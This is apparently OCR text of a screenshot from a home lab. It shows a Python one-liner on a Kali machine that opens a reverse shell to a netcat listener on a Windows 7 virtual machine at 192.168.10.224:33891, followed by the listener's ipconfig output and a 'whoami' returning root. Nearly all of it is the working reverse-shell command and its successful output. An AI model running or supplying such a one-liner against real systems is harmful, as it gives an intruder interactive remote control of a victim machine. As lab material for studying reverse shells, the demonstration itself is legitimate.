 root@kali:~# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_
STREAM);s.connect(("192.168.10.224",33891));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2
(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali Windows 7 x64
C:\Windows\system32\cmd.exe - nc -lvvp 33891
C:\Users\root\Desktop>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : lan
本地链接 IPv6 地址. . . . . . . . : fe80::e12b:db73:9eb:26b5%11
IPv4 地址 . . . . . . . . . . . . : 192.168.10.224
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.1
隧道适配器 isatap.lan:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : lan
隧道适配器 本地连接* 11:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:652f:3408:1846:2192:3f57:f51f
本地链接 IPv6 地址. . . . . . . . : fe80::1846:2192:3f57:f51f%13
默认网关. . . . . . . . . . . . . : ::
C:\Users\root\Desktop>nc -lvvp 33891
listening on [any] 33891 ...
connect to [192.168.10.224] from kali.lan [192.168.10.167] 38692
←]0;root@kali: ~←[01;31mroot@kali←[00m:←[01;34m~←[00m# whoami
whoami
root
←]0;root@kali: ~←[01;31mroot@kali←[00m:←[01;34m~←[00m#
CH
12:27
2019/10/4